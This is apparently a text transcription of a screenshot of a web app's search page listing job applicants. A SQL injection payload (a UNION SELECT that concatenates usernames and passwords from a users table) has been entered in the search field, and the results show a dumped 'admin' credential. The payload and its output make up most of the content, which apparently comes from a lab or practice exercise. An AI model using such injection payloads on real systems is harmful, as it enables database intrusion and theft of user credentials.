 ' UNION SELECT 1,2,GROUP_CONCAT(username,0x3a,password),4  FROM users -- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 2 admin:admin@001admin 4